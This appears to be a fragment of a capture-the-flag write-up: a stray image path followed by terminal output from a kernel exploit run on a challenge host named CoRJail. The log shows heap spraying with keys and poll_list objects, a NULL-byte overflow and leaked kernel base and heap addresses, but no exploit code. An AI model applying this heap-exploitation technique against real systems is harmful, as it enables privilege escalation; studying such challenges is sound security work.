 user@CoRJail:/$ ./home/user/host/exploit
[.] Starting exploit.
[+] pre-spraying...
[+] Spraying keys...
[+] Spraying poll_list (fd=2004)...
[+] NULL-byte overflow ing...
[+] Freed all 'poll_list'
[!] leaked single_show: 0xffffffff813275c0
[!] leaked kbase: 0xffffffff81000000
[!]     +0: 0xffff888007a42300 (tty)
[!]     +1: 0xffff8880190523c0 (*file)
[!]     +2: 0xffff888007ba29d0 (list_head.next)
[!]     +3: 0xffff888007ba29d0 (list_head.prev)
[!] leaked kmalloc-1024: 0xffff888007a42300